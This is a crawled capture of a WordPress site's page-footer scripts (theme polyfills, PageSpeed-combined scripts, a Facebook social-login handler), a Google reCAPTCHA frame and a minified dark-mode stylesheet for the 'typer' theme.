<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-18 17:47:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tfC7y-p1bmuKT7_JkBo0sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738677566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css
body_size: 2368
content:
.label-control{font-size:var(--font-size-base)}.svq-darkmode-container .typer-toggle-darkmode{padding:0}html.svq-darkmode{--body-bg-l:92%;--footer-bg-l:92%;--light-h:0;--light-s:0%;--light-l:88%;--dark-h:0;--dark-s:0%;--dark-l:14%;--border-color:hsl(0,0%,82%);background-color:#141414;filter:invert(1)}html.svq-darkmode .svq-darkmode-ignore,html.svq-darkmode canvas,html.svq-darkmode iframe,html.svq-darkmode video{filter:invert(1)}html.svq-darkmode img{filter:brightness(.8) invert(1)}html.svq-darkmode .comments-list .bypostauthor .author-avatar,html.svq-darkmode .entry-comment .comment-header .comment-author .author>a,html.svq-darkmode .entry-meta .author>a,html.svq-darkmode .meta-category__item span::before,html.svq-darkmode .navbar-nav .active>.nav-link,html.svq-darkmode .navbar-nav .nav-link em,html.svq-darkmode .navbar-nav .nav-link.active,html.svq-darkmode .navbar-nav .nav-link.show,html.svq-darkmode .navbar-nav .show>.nav-link,html.svq-darkmode a.btn-link,html.svq-darkmode a.heading-title-link,html.svq-darkmode a.meta-category__link,html.svq-darkmode a.posted-on__updated,html.svq-darkmode a.unsubscribe{filter:hue-rotate(180deg)}html.svq-darkmode .btn-primary,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before,html.svq-darkmode .svq-gallery__item:first-child .svq-img-loader:after,html.svq-darkmode .svq-media-video .plyr__control--overlaid,html.svq-darkmode .svq-progress-bar,html.svq-darkmode .svq-svg-icon-wrapp:after,html.svq-darkmode .theme-color-dark span.site-title,html.svq-darkmode .title-section:before{filter:invert(1)}html.svq-darkmode #wpadminbar,html.svq-darkmode .svq-overlay:before,html.svq-darkmode .svq-page-profile .svq-comment--file-delete,html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag,html.svq-darkmode .svq-page-profile .svq-profile-img-form,html.svq-darkmode .svq-promo-content,html.svq-darkmode .svq-promo-tip .svq-promo-btn{filter:invert(1)}html.svq-darkmode #wpadminbar img{filter:none}html.svq-darkmode .svq-promo-content a.svq-btn-buy,html.svq-darkmode .svq-promo-content img{filter:invert(0)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag:not(.is-changed),html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-header .author-bio{filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag .svq-category-image{filter:none}html.svq-darkmode .svq-page-profile .svq-comment--file-label{background-color:#292929;border-color:#5c5c5c}html.svq-darkmode .svq-page-profile .svq-comment--media-el.has-element:hover .svq-comment--file-label{background-color:#000}html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-meta .author{filter:invert(1)}html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height,html.svq-darkmode body.archive .svq-panel,html.svq-darkmode body.search .svq-panel{filter:invert(1)}html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta .author>a,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail a.heading-title-link{filter:hue-rotate(0deg)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .svq-article:not(.format-image){box-shadow:0 20px 40px rgba(255,255,255,.5)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image a.meta-category__link{color:#000}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image .svq-overlay:before,html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .btn-primary,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height canvas,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height iframe,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height img,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height video,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] video{filter:none}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail{background:0 0;filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--dark .meta-category__link,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height]{filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--light .meta-category__link{filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none;filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--half.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--half.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:1200px){html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height]{filter:none}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__controls,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__poster,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .posted-on__updated,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .show-in-modal,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video{filter:invert(1)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:hue-rotate(180deg)}}@media (min-width:768px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}}@media (min-width:1200px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .entry-meta .author>a{filter:invert(1)}}html.svq-darkmode .theme-color-light{--body-bg-l:90%}html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{--body-bg-color:hsl(0,0%,86%)}html.svq-darkmode .theme-color-dark{--body-bg-l:90%;--dark-l:14%;--text-color:hsl(218, 7%, 32%)!important}html.svq-darkmode .navbar-container.is-expanded:after{box-shadow:0 30px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .form-control,html.svq-darkmode input[type=email],html.svq-darkmode input[type=password],html.svq-darkmode input[type=search],html.svq-darkmode input[type=text],html.svq-darkmode input[type=url],html.svq-darkmode select,html.svq-darkmode textarea{border-color:#d1d1d1}html.svq-darkmode .form-control:focus,html.svq-darkmode input[type=email]:focus,html.svq-darkmode input[type=password]:focus,html.svq-darkmode input[type=search]:focus,html.svq-darkmode input[type=text]:focus,html.svq-darkmode input[type=url]:focus,html.svq-darkmode select:focus,html.svq-darkmode textarea:focus{border-color:#b8b8b8}html.svq-darkmode .form-control::placeholder,html.svq-darkmode input[type=email]::placeholder,html.svq-darkmode input[type=password]::placeholder,html.svq-darkmode input[type=search]::placeholder,html.svq-darkmode input[type=text]::placeholder,html.svq-darkmode input[type=url]::placeholder,html.svq-darkmode select::placeholder,html.svq-darkmode textarea::placeholder{color:gray}html.svq-darkmode #wpadminbar{background-color:#212121}html.svq-darkmode #wpadminbar .ab-top-menu>li.hover>.ab-item,html.svq-darkmode #wpadminbar .menupop .ab-sub-wrapper,html.svq-darkmode #wpadminbar .shortlink-input,html.svq-darkmode #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background-color:#2f2f2f}html.svq-darkmode .svq-body-section:not(.svq-tpl-no-side) .svq-sidenote{background:#dbdbdb}html.svq-darkmode .dropdown-menu{background-color:#dbdbdb}html.svq-darkmode .entry-comment .comment-header .comment-action .dropdown-menu{filter:hue-rotate(180deg);box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .nav-article--sticky{background:#e6e6e6;box-shadow:0 0 12px 0 rgba(255,255,255,.5)}html.svq-darkmode .plyr--video{background:#fafafa}html.svq-darkmode .svq-gallery-slider .svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .switch input:checked+span:before{filter:hue-rotate(180deg)}html.svq-darkmode .fancybox-container .fancybox-bg{background:#f2f2f2}html.svq-darkmode .fancybox-button{background:rgba(204,204,204,.6);color:#757575}html.svq-darkmode .fancybox-button:link,html.svq-darkmode .fancybox-button:visited{color:#757575}@media (min-width:992px){html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .ty-search-input.form-control{border-color:transparent}html.svq-darkmode .ty-search-input.form-control:focus{border-color:transparent}}html.svq-darkmode .elementor-add-new-section,html.svq-darkmode .elementor-background-overlay,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover .elementor-widget-container,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable .elementor-widget-container,html.svq-darkmode .elementor-element-overlay,html.svq-darkmode .elementor-element-overlay .elementor-editor-widget-settings{filter:invert(1)}